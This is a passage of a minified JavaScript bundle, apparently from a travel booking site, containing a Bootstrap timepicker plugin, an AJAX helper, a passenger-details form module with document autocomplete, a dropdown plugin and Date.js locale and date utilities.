class="separator">&nbsp;</td><td>'+r+"</td>":"")+'</tr><tr><td><a href="#" data-action="decrementHour"><i class="fa fa-angle-down"></i></a></td><td class="separator"></td><td><a href="#" data-action="decrementMinute"><i class="fa fa-angle-down"></i></a></td>'+(this.showSeconds?'<td class="separator">&nbsp;</td><td><a href="#" data-action="decrementSecond"><i class="fa fa-angle-down"></i></a></td>':"")+(this.showMeridian?'<td class="separator">&nbsp;</td><td><a href="#" data-action="toggleMeridian"><i class="fa fa-angle-down"></i></a></td>':"")+"</tr></table>",this.template){case"modal":t='<div class="bootstrap-timepicker-widget modal hide fade in" data-backdrop="'+(this.modalBackdrop?"true":"false")+'"><div class="modal-header"><a href="#" class="close" data-dismiss="modal">×</a><h3>Pick a Time</h3></div><div class="modal-content">'+a+'</div><div class="modal-footer"><a href="#" class="btn btn-primary" data-dismiss="modal">OK</a></div></div>';break;case"dropdown":t='<div class="bootstrap-timepicker-widget dropdown-menu">'+a+"</div>"}return t},getTime:function(){return""===this.hour?"":this.hour+":"+(1===this.minute.toString().length?"0"+this.minute:this.minute)+(this.showSeconds?":"+(1===this.second.toString().length?"0"+this.second:this.second):"")+(this.showMeridian?" "+this.meridian:"")},hideWidget:function(){!1!==this.isOpen&&(this.$element.trigger({type:"hide.timepicker",time:{value:this.getTime(),hours:this.hour,minutes:this.minute,seconds:this.second,meridian:this.meridian}}),"modal"===this.template&&this.$widget.modal?this.$widget.modal("hide"):this.$widget.removeClass("open"),t(i).off("mousedown.timepicker, touchend.timepicker"),this.isOpen=!1,this.$widget.detach())},highlightUnit:function(){this.position=this.getCursorPosition(),this.position>=0&&this.position<=2?this.highlightHour():this.position>=3&&this.position<=5?this.highlightMinute():this.position>=6&&this.position<=8?this.showSeconds?this.highlightSecond():this.highlightMeridian():this.position>=9&&this.position<=11&&this.highlightMeridian()},highlightNextUnit:function(){switch(this.highlightedUnit){case"hour":this.highlightMinute();break;case"minute":this.showSeconds?this.highlightSecond():this.showMeridian?this.highlightMeridian():this.highlightHour();break;case"second":this.showMeridian?this.highlightMeridian():this.highlightHour();break;case"meridian":this.highlightHour()}},highlightPrevUnit:function(){switch(this.highlightedUnit){case"hour":this.showMeridian?this.highlightMeridian():this.showSeconds?this.highlightSecond():this.highlightMinute();break;case"minute":this.highlightHour();break;case"second":this.highlightMinute();break;case"meridian":this.showSeconds?this.highlightSecond():this.highlightMinute()}},highlightHour:function(){var t=this.$element.get(0),e=this;this.highlightedUnit="hour",t.setSelectionRange&&setTimeout(function(){e.hour<10?t.setSelectionRange(0,1):t.setSelectionRange(0,2)},0)},highlightMinute:function(){var t=this.$element.get(0),e=this;this.highlightedUnit="minute",t.setSelectionRange&&setTimeout(function(){e.hour<10?t.setSelectionRange(2,4):t.setSelectionRange(3,5)},0)},highlightSecond:function(){var t=this.$element.get(0),e=this;this.highlightedUnit="second",t.setSelectionRange&&setTimeout(function(){e.hour<10?t.setSelectionRange(5,7):t.setSelectionRange(6,8)},0)},highlightMeridian:function(){var t=this.$element.get(0),e=this;this.highlightedUnit="meridian",t.setSelectionRange&&(this.showSeconds?setTimeout(function(){e.hour<10?t.setSelectionRange(8,10):t.setSelectionRange(9,11)},0):setTimeout(function(){e.hour<10?t.setSelectionRange(5,7):t.setSelectionRange(6,8)},0))},incrementHour:function(){if(this.showMeridian){if(11===this.hour)return this.hour++,this.toggleMeridian();12===this.hour&&(this.hour=0)}23!==this.hour?this.hour++:this.hour=0},incrementMinute:function(t){var e;(e=t?this.minute+t:this.minute+this.minuteStep-this.minute%this.minuteStep)>59?(this.incrementHour(),this.minute=e-60):this.minute=e},incrementSecond:function(){var t=this.second+this.secondStep-this.second%this.secondStep;t>59?(this.incrementMinute(!0),this.second=t-60):this.second=t},mousewheel:function(e){if(!this.disableMousewheel){e.preventDefault(),e.stopPropagation();var n=e.originalEvent.wheelDelta||-e.originalEvent.detail,i=null;switch("mousewheel"===e.type?i=-1*e.originalEvent.wheelDelta:"DOMMouseScroll"===e.type&&(i=40*e.originalEvent.detail),i&&(e.preventDefault(),t(this).scrollTop(i+t(this).scrollTop())),this.highlightedUnit){case"minute":n>0?this.incrementMinute():this.decrementMinute(),this.highlightMinute();break;case"second":n>0?this.incrementSecond():this.decrementSecond(),this.highlightSecond();break;case"meridian":this.toggleMeridian(),this.highlightMeridian();break;default:n>0?this.incrementHour():this.decrementHour(),this.highlightHour()}return!1}},place:function(){if(!this.isInline){var n=this.$widget.outerWidth(),i=this.$widget.outerHeight(),r=t(e).width(),a=t(e).height(),o=t(e).scrollTop(),s=parseInt(this.$element.parents().filter(function(){}).first().css("z-index"),10)+10,u=this.component?this.component.parent().offset():this.$element.offset(),c=this.component?this.component.outerHeight(!0):this.$element.outerHeight(!1),l=this.component?this.component.outerWidth(!0):this.$element.outerWidth(!1),d=u.left,h=u.top;this.$widget.removeClass("timepicker-orient-top timepicker-orient-bottom timepicker-orient-right timepicker-orient-left"),"auto"!==this.orientation.x?(this.picker.addClass("datepicker-orient-"+this.orientation.x),"right"===this.orientation.x&&(d-=n-l)):(this.$widget.addClass("timepicker-orient-left"),u.left<0?d-=u.left-10:u.left+n>r&&(d=r-n-10));var f,p,m=this.orientation.y;"auto"===m&&(f=-o+u.top-i,p=o+a-(u.top+c+i),m=Math.max(f,p)===p?"top":"bottom"),this.$widget.addClass("timepicker-orient-"+m),"top"===m?h+=c:h-=i+parseInt(this.$widget.css("padding-top"),10),this.$widget.css({top:h,left:d,zIndex:s})}},remove:function(){t("document").off(".timepicker"),this.$widget&&this.$widget.remove(),delete this.$element.data().timepicker},setDefaultTime:function(t){if(this.$element.val())this.updateFromElementVal();else if("current"===t){var e=new Date,n=e.getHours(),i=e.getMinutes(),r=e.getSeconds(),a="AM";0!==r&&60===(r=Math.ceil(e.getSeconds()/this.secondStep)*this.secondStep)&&(i+=1,r=0),0!==i&&60===(i=Math.ceil(e.getMinutes()/this.minuteStep)*this.minuteStep)&&(n+=1,i=0),this.showMeridian&&(0===n?n=12:n>=12?(n>12&&(n-=12),a="PM"):a="AM"),this.hour=n,this.minute=i,this.second=r,this.meridian=a,this.update()}else!1===t?(this.hour=0,this.minute=0,this.second=0,this.meridian="AM"):this.setTime(t)},setTime:function(t,e){var i,r,a,o,s;t?("object"===(void 0===t?"undefined":n(t))&&t.getMonth?(r=t.getHours(),a=t.getMinutes(),o=t.getSeconds(),this.showMeridian&&(s="AM",r>12&&(s="PM",r%=12),12===r&&(s="PM"))):(s=null!==t.match(/p/i)?"PM":"AM",r=(i=(t=t.replace(/[^0-9\:]/g,"")).split(":"))[0]?i[0].toString():i.toString(),a=i[1]?i[1].toString():"",o=i[2]?i[2].toString():"",r.length>4&&(o=r.substr(4,2)),r.length>2&&(a=r.substr(2,2),r=r.substr(0,2)),a.length>2&&(o=a.substr(2,2),a=a.substr(0,2)),o.length>2&&(o=o.substr(2,2)),r=parseInt(r,10),a=parseInt(a,10),o=parseInt(o,10),isNaN(r)&&(r=0),isNaN(a)&&(a=0),isNaN(o)&&(o=0),this.showMeridian?r<1?r=1:r>12&&(r=12):(r>=24?r=23:r<0&&(r=0),r<13&&"PM"===s&&(r+=12)),a<0?a=0:a>=60&&(a=59),this.showSeconds&&(isNaN(o)?o=0:o<0?o=0:o>=60&&(o=59))),this.hour=r,this.minute=a,this.second=o,this.meridian=s,this.update(e)):this.clear()},showWidget:function(){if(!this.isOpen&&!this.$element.is(":disabled")){this.$widget.appendTo(this.appendWidgetTo);var e=this;t(i).on("mousedown.timepicker, touchend.timepicker",function(t){e.$element.parent().find(t.target).length||e.$widget.is(t.target)||e.$widget.find(t.target).length||e.hideWidget()}),this.$element.trigger({type:"show.timepicker",time:{value:this.getTime(),hours:this.hour,minutes:this.minute,seconds:this.second,meridian:this.meridian}}),this.place(),this.disableFocus&&this.$element.blur(),""===this.hour&&(this.defaultTime?this.setDefaultTime(this.defaultTime):this.setTime("0:0:0")),"modal"===this.template&&this.$widget.modal?this.$widget.modal("show").on("hidden",t.proxy(this.hideWidget,this)):!1===this.isOpen&&this.$widget.addClass("open"),this.isOpen=!0}},toggleMeridian:function(){this.meridian="AM"===this.meridian?"PM":"AM"},update:function(t){this.updateElement(),t||this.updateWidget(),this.$element.trigger({type:"changeTime.timepicker",time:{value:this.getTime(),hours:this.hour,minutes:this.minute,seconds:this.second,meridian:this.meridian}})},updateElement:function(){this.$element.val(this.getTime()).change()},updateFromElementVal:function(){this.setTime(this.$element.val())},updateWidget:function(){if(!1!==this.$widget){var t=this.hour,e=1===this.minute.toString().length?"0"+this.minute:this.minute,n=1===this.second.toString().length?"0"+this.second:this.second;this.showInputs?(this.$widget.find("input.bootstrap-timepicker-hour").val(t),this.$widget.find("input.bootstrap-timepicker-minute").val(e),this.showSeconds&&this.$widget.find("input.bootstrap-timepicker-second").val(n),this.showMeridian&&this.$widget.find("input.bootstrap-timepicker-meridian").val(this.meridian)):(this.$widget.find("span.bootstrap-timepicker-hour").text(t),this.$widget.find("span.bootstrap-timepicker-minute").text(e),this.showSeconds&&this.$widget.find("span.bootstrap-timepicker-second").text(n),this.showMeridian&&this.$widget.find("span.bootstrap-timepicker-meridian").text(this.meridian))}},updateFromWidgetInputs:function(){if(!1!==this.$widget){var t=this.$widget.find("input.bootstrap-timepicker-hour").val()+":"+this.$widget.find("input.bootstrap-timepicker-minute").val()+(this.showSeconds?":"+this.$widget.find("input.bootstrap-timepicker-second").val():"")+(this.showMeridian?this.$widget.find("input.bootstrap-timepicker-meridian").val():"");this.setTime(t,!0)}},widgetClick:function(e){e.stopPropagation(),e.preventDefault();var n=t(e.target),i=n.closest("a").data("action");i&&this[i](),this.update(),n.is("input")&&n.get(0).setSelectionRange(0,2)},widgetKeydown:function(e){var n=t(e.target),i=n.attr("class").replace("bootstrap-timepicker-","");switch(e.keyCode){case 9:if(this.showMeridian&&"meridian"===i||this.showSeconds&&"second"===i||!this.showMeridian&&!this.showSeconds&&"minute"===i)return this.hideWidget();break;case 27:this.hideWidget();break;case 38:switch(e.preventDefault(),i){case"hour":this.incrementHour();break;case"minute":this.incrementMinute();break;case"second":this.incrementSecond();break;case"meridian":this.toggleMeridian()}this.setTime(this.getTime()),n.get(0).setSelectionRange(0,2);break;case 40:switch(e.preventDefault(),i){case"hour":this.decrementHour();break;case"minute":this.decrementMinute();break;case"second":this.decrementSecond();break;case"meridian":this.toggleMeridian()}this.setTime(this.getTime()),n.get(0).setSelectionRange(0,2)}},widgetKeyup:function(t){(65===t.keyCode||77===t.keyCode||80===t.keyCode||46===t.keyCode||8===t.keyCode||t.keyCode>=46&&t.keyCode<=57)&&this.updateFromWidgetInputs()}},t.fn.timepicker=function(e){var i=Array.apply(null,arguments);return i.shift(),this.each(function(){var r=t(this),o=r.data("timepicker"),s="object"===(void 0===e?"undefined":n(e))&&e;o||r.data("timepicker",o=new a(this,t.extend({},t.fn.timepicker.defaults,s,t(this).data()))),"string"==typeof e&&o[e].apply(o,i)})},t.fn.timepicker.defaults={defaultTime:"current",disableFocus:!1,disableMousewheel:!1,isOpen:!1,minuteStep:15,modalBackdrop:!1,orientation:{x:"auto",y:"auto"},secondStep:15,showSeconds:!1,showInputs:!0,showMeridian:!0,template:"dropdown",appendWidgetTo:"body",showWidgetOnAddonClick:!0},t.fn.timepicker.Constructor=a}(jQuery,window,document)},RFYf:function(t,e){var n={Request:{},initParams:{},data:{},_hash:"",noHash:!1,send:function(t,e,i,r,a,o,s){$.isEmptyObject(n.Request)||o||this.Request.multiple||(n.Request.aborted=!0,n.Request.request.abort());var u=!s;a=a||"POST";n.Request={aborted:!1,request:null,multiple:o},void 0==e._hash&&!0!==this.noHash&&(e._hash=this._hash),this.Request.request=$.ajax({url:t,async:u,type:a,data:e,dataType:r,timeout:3e4,success:function(t){n.Request={},i(t)},error:function(t){n.Request={},i({ajax_cancel:{status:t.status,response:t.responseJSON||t.responseText}})}})},sendAjax:function(t,e,n,i,r,a,o){return this.send(t,e,n,i,r,a,o)}};window.request=n},T3QN:function(t,e){var n={containers:{},container:"",loaderContainer:"",getFormUrl:"",formContainer:".list.booking-item-passengers",blockTemplateFields:".templateFields",fieldBlock:".form-group",countBlock:'input[name="passCount"]',_token:$("#_token"),count:0,carriageContainer:'[data-id="carriage-container"]',carriageItem:'select[data-type="carriage"]',seatsSegmentContainer:'[data-id="seats_segment"]',seatItem:'select[data-id="seat"]',trainDocTypeItem:'select[data-type="trainDocType"]',trainBirthItem:".trainBirthDate",trainDocItem:".trainDoc",passengerCarriage:'[data-id="carriage"]',autocomplete:".document-autocomplete",passCount:".passCount",init:function(t,e){n.setContainer($("#passengers_"+t)),n.initForm(),$("html, body").animate({scrollTop:e.offset().top},300)},initForm:function(){n.checkContainerExist()||(n.containerToExist(),n.container.on("change",n.countBlock,function(t){n.setCount($(this).val()),n.checkPassCount()}),n.container.find(n.formContainer).on("change",n.seatItem,function(){var t=$(this).closest("li").data("passenger"),e=$(this).val(),i=$(this).closest(n.seatsSegmentContainer).data("segment_id"),r=$(this).closest(n.container).find(n.carriageItem+'[data-segment_id="'+i+'"]');$(n).trigger("seatsChange.passengers",{seatNum:e,segment:i,passenger:t,carriageNum:r.length?r.val():0})}),n.container.on("change",n.carriageItem,function(){var t=$(this).val(),e=$(this).data("segment_id");n.setPassengerCarriage(e,t),$(n).trigger("carriage-select.passengers",{segmentNum:e,carriageNum:t})}),n.container.find(n.formContainer).on("change",n.trainDocTypeItem,function(){switch($(this).val()){case"1":n.hideTrainBirthItem($(this)),n.hideTrainDocItem($(this));break;case"2":n.showTrainBirthItem($(this)),n.hideTrainDocItem($(this));break;case"3":n.hideTrainBirthItem($(this)),n.showTrainDocItem($(this))}})),n.reloadContainer(),$(n).trigger("initFormCompleted.passengers",{tripId:n.container.data("trip_id")}),n.addPassengers()},hideTrainBirthItem:function(t){t.closest(n.seatsSegmentContainer).find(n.trainBirthItem).hide()},hideTrainDocItem:function(t){t.closest(n.seatsSegmentContainer).find(n.trainDocItem).hide()},showTrainBirthItem:function(t){t.closest(n.seatsSegmentContainer).find(n.trainBirthItem).show()},showTrainDocItem:function(t){t.closest(n.seatsSegmentContainer).find(n.trainDocItem).show()},reloadContainer:function(){n.setCountBlock(0),n.setCountBlock(1)},setCountBlock:function(t){n.container.find(n.countBlock+'[value="'+t+'"]').click()},setCount:function(t){n.count=t},getCount:function(){return n.count},getContainerID:function(){return $(n.container).attr("id")},getTripID:function(){return $(n.container).data("trip_id")},checkPassCount:function(){for(var t=n.getCount(),e=n.container.find(n.formContainer).children().length,i=t-e,r=0;r<Math.abs(i);r++)i<0?n.removePassenger():n.addPassenger(e+r)},setContainer:function(t){n.container=$(t)},checkContainerExist:function(){var t=n.getContainerID();return void 0!=n.containers[t]},containerToExist:function(){var t=n.getContainerID();n.containers[t]=!0},clearContainerExist:function(){n.containers={}},getPassengerForm:function(t,e,i,r,a){var o={tripId:t};i?r&&r(t,a):request.send(n.getFormUrl,o,function(i){i.ajax_cancel?$(n).trigger("request-error.passengers",{data:i.ajax_cancel.response,tripId:t}):(e.html(i),r&&r(t,a))},"html","GET",!0)},setPassengerSeat:function(t,e,i){var r=n.container.find(n.formContainer).find('li[data-passenger="'+i+'"]').find(n.seatsSegmentContainer+'[data-segment_id="'+e+'"]').find(n.seatItem);"open"!=r.val()&&r.val(t)},setPassengerCarriage:function(t,e){n.container.find(n.carriageContainer).find(n.carriageItem+'[data-segment_id="'+t+'"]').val(e),$(n).trigger("carriage-change.passengers",{segment:t,carriageNum:e})},addPassengers:function(){trip.passCount>=1&&n.container.find(n.passCount+trip.passCount).click()},addPassenger:function(t){var e=n.container.find(n.blockTemplateFields).children().clone();return(e=$('<li data-passenger="'+t+'" data-id="passenger-data"></li>').append(e)).removeClass(n.blockTemplateFields).show(),e.find(n.fieldBlock).find("input,select").each(function(){var e=$(this).data("type"),i=$(this).data("name");$(this).attr("name","passengers["+t+"]["+i+"]"),$(this).hasClass("document-autocomplete")&&n.initTypehead($(this),t),"docdate"==e?$(this).datepicker({startDate:new Date,format:"dd/mm/yyyy"}):"birthdate"==e&&$(this).datepicker({endDate:new Date,format:"dd/mm/yyyy",startView:2})}),n.container.find(n.formContainer).append(e),$(n).trigger("passengerAdded.passengers",{count:n.getCount()}),!1},removePassenger:function(){return n.container.find(n.formContainer).children().last().remove(),$(n).trigger("passengerRemoved.passengers",{count:n.getCount()}),!1},initTypehead:function(t,e){t.typeahead({hint:!0,highlight:!0,minLength:2,limit:8},{source:function(e,n){this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout(function(){return request.send("/ajax/document/autocomplete",{field:t.data("autocomplete"),value:t.val()},function(e){if(e&&!e.ajax_cancel){var i=[];$.each(e,function(e,n){i.push({id:n.companion_id,value:n[t.data("autocomplete")],first_name:n.first_name,last_name:n.last_name,birth_day:n.birthday,number:n.number,expire_date:n.expire_date,gender:n.gender,citizenship:n.citizenship})}),n(i)}},"json","POST")},500)}}).on("typeahead:selected",function(t,n){var i,r;r=n.birth_day?(i=n.birth_day.split("-"))[2]+"/"+i[1]+"/"+i[0]:null,$('input[name="passengers['+e+'][name]"]').val(n.first_name),$('input[name="passengers['+e+'][surname]"]').val(n.last_name),$('input[name="passengers['+e+'][birth_date]"]').val(r),$('input[name="passengers['+e+'][doc_number]"]').val(n.number),$('input[name="passengers['+e+'][expire_date]"]').val(n.expire_date),$('input[name="passengers['+e+'][gender]"]').val(n.gender)})}};window.passengers=n},TCW5:function(t,e){var n,i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};(n=jQuery).fn.dropit=function(t){var e={init:function(t){return this.dropit.settings=n.extend({},this.dropit.defaults,t),this.each(function(){var t=n(this),e=n.fn.dropit.settings;t.on(e.action,e.this,function(){if(!n(this).hasClass("active-drop"))return e.beforeHide.call(this),n(".active-drop").removeClass("active-drop"),e.afterHide.call(this),e.beforeShow.call(this),n(this).addClass("active-drop"),e.afterShow.call(this),!1;n(this).removeClass("active-drop")}),n(document).on("click",function(){e.beforeHide.call(this),n(".active-drop").removeClass("active-drop").find(".dropit-submenu").hide(),e.afterHide.call(this)}),e.afterLoad.call(this)})}};return e[t]?e[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==(void 0===t?"undefined":i(t))&&t?void n.error('Method "'+t+'" does not exist in dropit plugin!'):e.init.apply(this,arguments)},n.fn.dropit.defaults={action:"click",submenuEl:"ul",triggerEl:"a",triggerParentEl:"li",afterLoad:function(){},beforeShow:function(){},afterShow:function(){},beforeHide:function(){},afterHide:function(){}},n.fn.dropit.settings={}},UPZN:function(t,e){},UdpT:function(t,e){Date.CultureInfo={name:"en-US",englishName:"English (United States)",nativeName:"English (United States)",dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],abbreviatedDayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],shortestDayNames:["Su","Mo","Tu","We","Th","Fr","Sa"],firstLetterDayNames:["S","M","T","W","T","F","S"],monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],abbreviatedMonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],amDesignator:"AM",pmDesignator:"PM",firstDayOfWeek:0,twoDigitYearMax:2029,dateElementOrder:"mdy",formatPatterns:{shortDate:"M/d/yyyy",longDate:"dddd, MMMM dd, yyyy",shortTime:"h:mm tt",longTime:"h:mm:ss tt",fullDateTime:"dddd, MMMM dd, yyyy h:mm:ss tt",sortableDateTime:"yyyy-MM-ddTHH:mm:ss",universalSortableDateTime:"yyyy-MM-dd HH:mm:ssZ",rfc1123:"ddd, dd MMM yyyy HH:mm:ss GMT",monthDay:"MMMM dd",yearMonth:"MMMM, yyyy"},regexPatterns:{jan:/^jan(uary)?/i,feb:/^feb(ruary)?/i,mar:/^mar(ch)?/i,apr:/^apr(il)?/i,may:/^may/i,jun:/^jun(e)?/i,jul:/^jul(y)?/i,aug:/^aug(ust)?/i,sep:/^sep(t(ember)?)?/i,oct:/^oct(ober)?/i,nov:/^nov(ember)?/i,dec:/^dec(ember)?/i,sun:/^su(n(day)?)?/i,mon:/^mo(n(day)?)?/i,tue:/^tu(e(s(day)?)?)?/i,wed:/^we(d(nesday)?)?/i,thu:/^th(u(r(s(day)?)?)?)?/i,fri:/^fr(i(day)?)?/i,sat:/^sa(t(urday)?)?/i,future:/^next/i,past:/^last|past|prev(ious)?/i,add:/^(\+|after|from)/i,subtract:/^(\-|before|ago)/i,yesterday:/^yesterday/i,today:/^t(oday)?/i,tomorrow:/^tomorrow/i,now:/^n(ow)?/i,millisecond:/^ms|milli(second)?s?/i,second:/^sec(ond)?s?/i,minute:/^min(ute)?s?/i,hour:/^h(ou)?rs?/i,week:/^w(ee)?k/i,month:/^m(o(nth)?s?)?/i,day:/^d(ays?)?/i,year:/^y((ea)?rs?)?/i,shortMeridian:/^(a|p)/i,longMeridian:/^(a\.?m?\.?|p\.?m?\.?)/i,timezone:/^((e(s|d)t|c(s|d)t|m(s|d)t|p(s|d)t)|((gmt)?\s*(\+|\-)\s*\d\d\d\d?)|gmt)/i,ordinalSuffix:/^\s*(st|nd|rd|th)/i,timeContext:/^\s*(\:|a|p)/i},abbreviatedTimeZoneStandard:{GMT:"-000",EST:"-0400",CST:"-0500",MST:"-0600",PST:"-0700"},abbreviatedTimeZoneDST:{GMT:"-000",EDT:"-0500",CDT:"-0600",MDT:"-0700",PDT:"-0800"}},Date.getMonthNumberFromName=function(t){for(var e=Date.CultureInfo.monthNames,n=Date.CultureInfo.abbreviatedMonthNames,i=t.toLowerCase(),r=0;r<e.length;r++)if(e[r].toLowerCase()==i||n[r].toLowerCase()==i)return r;return-1},Date.getDayNumberFromName=function(t){for(var e=Date.CultureInfo.dayNames,n=Date.CultureInfo.abbreviatedDayNames,i=(Date.CultureInfo.shortestDayNames,t.toLowerCase()),r=0;r<e.length;r++)if(e[r].toLowerCase()==i||n[r].toLowerCase()==i)return r;return-1},Date.isLeapYear=function(t){return t%4==0&&t%100!=0||t%400==0},Date.getDaysInMonth=function(t,e){return[31,Date.isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]},Date.getTimezoneOffset=function(t,e){return e?Date.CultureInfo.abbreviatedTimeZoneDST[t.toUpperCase()]:Date.CultureInfo.abbreviatedTimeZoneStandard[t.toUpperCase()]},Date.getTimezoneAbbreviation=function(t,e){var n,i=e?Date.CultureInfo.abbreviatedTimeZoneDST:Date.CultureInfo.abbreviatedTimeZoneStandard;for(n in i)if(i[n]===t)return n;return null},Date.prototype.clone=function(){return new Date(this.getTime())},Date.prototype.compareTo=function(t){if(isNaN(this))throw new Error(this);if(t instanceof Date&&!isNaN(t))return this>t?1:this<t?-1:0;throw new TypeError(t)},Date.prototype.equals=function(t){return 0===this.compareTo(t)},Date.prototype.between=function(t,e){var n=this.getTime();return n>=t.getTime()&&n<=e.getTime()},Date.prototype.addMilliseconds=function(t){return this.setMilliseconds(this.getMilliseconds()+t),this},Date.prototype.addSeconds=function(t){return this.addMilliseconds(1e3*t)},Date.prototype.addMinutes=function(t){return this.addMilliseconds(6e4*t)},Date.prototype.addHours=function(t){return this.addMilliseconds(36e5*t)},Date.prototype.addDays=function(t){return this.addMilliseconds(864e5*t)},Date.prototype.addWeeks=function(t){return this.addMilliseconds(6048e5*t)},Date.prototype.addMonths=function(t){var e=this.getDate();return this.setDate(1),this.setMonth(this.getMonth()+t),this.setDate(Math.min(e,this.getDaysInMonth())),this},Date.prototype.addYears=function(t){return this.addMonths(12*t)},Date.prototype.add=function(t){if("number"==typeof t)return this._orient=t,this;var e=t;return(e.millisecond||e.milliseconds)&&this.addMilliseconds(e.millisecond||e.milliseconds),(e.second||e.seconds)&&this.addSeconds(e.second||e.seconds),(e.minute||e.minutes)&&this.addMinutes(e.minute||e.minutes),(e.hour||e.hours)&&this.addHours(e.hour||e.hours),(e.month||e.months)&&this.addMonths(e.month||e.months),(e.year||e.years)&&this.addYears(e.year||e.years),(e.day||e.days)&&this.addDays(e.day||e.days),this},Date._validate=function(t,e,n,i){if("number"!=typeof t)throw new TypeError(t+" is not a Number.");if(t<e||t>n)throw new RangeError(t+" is not a valid value for "+i+".");return!0},Date.validateMillisecond=function(t){return Date._validate(t,0,999,"milliseconds")},Date.validateSecond=function(t){return Date._validate(t,0,59,"seconds")},Date.validateMinute=function(t){return Date._validate(t,0,59,"minutes")},Date.validateHour=function(t){return Date._validate(t,0,23,"hours")},Date.validateDay=function(t,e,n){return Date._validate(t,1,Date.getDaysInMonth(e,n),"days")},Date.validateMonth=function(t){return Date._validate(t,0,11,"months")},Date.validateYear=function(t){return Date._validate(t,1,9999,"seconds")},Date.prototype.set=function(t){var e=t;return e.millisecond||0===e.millisecond||(e.millisecond=-1),e.second||0===e.second||(e.second=-1),e.minute||0===e.minute||(e.minute=-1),e.hour||0===e.hour||(e.hour=-1),e.day||0===e.day||(e.day=-1),e.month||0===e.month||(e.month=-1),e.year||0===e.year||(e.year=-1),-1!=e.millisecond&&Date.validateMillisecond(e.millisecond)&&this.addMilliseconds(e.millisecond-this.getMilliseconds()),-1!=e.second&&Date.validateSecond(e.second)&&this.addSeconds(e.second-this.getSeconds()),-1!=e.minute&&Date.validateMinute(e.minute)&&this.addMinutes(e.minute-this.getMinutes()),-1!=e.hour&&Date.validateHour(e.hour)&&this.addHours(e.hour-this.getHours()),-1!==e.month&&Date.validateMonth(e.month)&&this.addMonths(e.month-this.getMonth()),-1!=e.year&&Date.validateYear(e.year)&&this.addYears(e.year-this.getFullYear()),-1!=e.day&&Date.validateDay(e.day,this.getFullYear(),this.getMonth())&&this.addDays(e.day-this.getDate()),e.timezone&&this.setTimezone(e.timezone),e.timezoneOffset&&this.setTimezoneOffset(e.timezoneOffset),this},Date.prototype.clearTime=function(){return this.setHours(0),this.setMinutes(0),this.setSeconds(0),this.setMilliseconds(0),this},Date.prototype.isLeapYear=function(){var t=this.getFullYear();return t%4==0&&t%100!=0||t%400==0},Date.prototype.isWeekday=function(){return!(this.is().sat()||this.is().sun())},Date.prototype.getDaysInMonth=function(){return Date.getDaysInMonth(this.getFullYear(),this.getMonth())},Date.prototype.moveToFirstDayOfMonth=function(){return this.set({day:1})},Date.prototype.moveToLastDayOfMonth=function(){return this.set({day:this.getDaysInMonth()})},Date.prototype.moveToDayOfWeek=function(t,e){var n=(t-this.getDay()+7*(e||1))%7;return this.addDays(0===n?n+=7*(e||1):n)},Date.prototype.moveToMonth=function(t,e){var n=(t-this.getMonth()+12*(e||1))%12;return this.addMonths(0===n?n+=12*(e||1):n)},Date.prototype.getDayOfYear=function(){return Math.floor((this-new Date(this.getFullYear(),0,1))/864e5)},Date.prototype.getWeekOfYear=function(t){var e=this.getFullYear(),n=this.getMonth(),i=this.getDate(),r=t||Date.CultureInfo.firstDayOfWeek,a=8-new Date(e,0,1).getDay();8==a&&(a=1);var o=(Date.UTC(e,n,i,0,0,0)-Date.UTC(e,0,1,0,0,0))/864e5+1,s=Math.floor((o-a+7)/7);if(s===r){e--;var u=8-new Date(e,0,1).getDay();s=2==u||8==u?53:52}return s},Date.prototype.isDST=function(){return"D"==this.toString().match(/(E|C|M|P)(S|D)T/)[2]},Date.prototype.getTimezone=function(){return Date.getTimezoneAbbreviation(this.getUTCOffset,this.isDST())},Date.prototype.setTimezoneOffset=function(t){var e=this.getTimezoneOffset(),n=-6*Number(t)/10;return this.addMinutes(n-e),this},Date.prototype.setTimezone=function(t){return this.setTimezoneOffset(Date.getTimezoneOffset(t))},Date.prototype.getUTCOffset=function(){var t,e=-10*this.getTimezoneOffset()/6;return e<0?(t=(e-1e4).toString())[0]+t.substr(2):"+"+(t=(e+1e4).toString()).substr(1)},Date.prototype.getDayName=function(t){return t?Date.CultureInfo.abbreviatedDayNames[this.getDay()]:Date.CultureInfo.dayNames[this.getDay()]},Date.prototype.getMonthName=function(t){return t?Date.CultureInfo.abbreviatedMonthNames[this.getMonth()]:Date.CultureInfo.monthNames[this.getMonth()]},Date.prototype._toString=Date.prototype.toString,Date.prototype.toString=function(t){var e=this,n=function(t){return 1==t.toString().length?"0"+t:t};return t?t.replace(/dd?d?d?|MM?M?M?|yy?y?y?|hh?|HH?|mm?|ss?|tt?|zz?z?/g,function(t){switch(t){case"hh":return n(e.getHours()<13?e.getHours():e.getHours()-12);case"h":return e.getHours()<13?e.getHours():e.getHours()-12;case"HH":return n(e.getHours());case"H":return e.getHours();case"mm":return n(e.getMinutes());case"m":return e.getMinutes();case"ss":return n(e.getSeconds());case"s":return e.getSeconds();case"yyyy":return e.getFullYear();case"yy":return e.getFullYear().toString().substring(2,4);case"dddd":return e.getDayName();case"ddd":return e.getDayName(!0);case"dd":return n(e.getDate());case"d":return e.getDate().toString();case"MMMM":return e.getMonthName();case"MMM":return e.getMonthName(!0);case"MM":return n(e.getMonth()+1);case"M":return e.getMonth()+1;case"t":return e.getHours()<12?Date.CultureInfo.amDesignator.substring(0,1):Date.CultureInfo.pmDesignator.substring(0,1);case"tt":return e.getHours()<12?Date.CultureInfo.amDesignator:Date.CultureInfo.pmDesignator;case"zzz":case"zz":case"z":return""}}):this._toString()},Date.now=function(){return new Date},Date.today=function(){return Date.now().clearTime()},Date.prototype._orient=1,Date.prototype.next=function(){return this._orient=1,this},Date.prototype.last=Date.prototype.prev=Date.prototype.previous=function(){return this._orient=-1,this},Date.prototype._is=!1,Date.prototype.is=function(){return this._is=!0,this},Number.prototype._dateElement="day",Number.prototype.fromNow=function(){var t={};return t[this._dateElement]=this,Date.now().add(t)},Number.prototype.ago=function(){var t={};return 